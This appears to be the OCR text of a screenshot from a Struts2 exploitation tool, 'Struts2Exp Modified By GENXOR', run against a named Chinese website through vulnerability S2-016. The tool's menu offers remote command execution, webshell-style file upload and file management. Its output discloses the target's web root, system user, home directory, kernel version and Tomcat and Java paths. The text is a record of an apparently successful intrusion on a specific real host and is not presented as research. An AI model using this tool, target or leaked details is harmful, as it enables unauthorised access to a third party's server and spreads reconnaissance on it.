 Struts2Exp Modified By GENXOR
目标地址： http://www.chinabp.com.cn/articleWeb_findArticleByArticleId.action
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： /data/www/web/book_shop/
java.home: /usr/local/java/jre
java.version: 1.7.0_25
os.name: Linux
os.arch: amd64
os.version: 2.6.32-504.3.3.el6.x86_64
user.name: chengbin
user.home: /home/chengbin
user.dir: /usr/local/tomcat3/bin
java.class.version: 51.0
java.class.path: /usr/local/tomcat3/bin/bootstrap.jar:/usr/local/tomcat3/bin/tomcat-juli.jar
java.library.path: /usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Oracle Corporation
java.vendor.url: http://java.oracle.com/
java.vm.specification.version: 1.7
java.vm.specification.vendor: Oracle Corporation
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 23.25-b01
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.7
java.specification.name: Java Platform API Specification
java.io.tmpdir: /usr/local/tomcat3/temp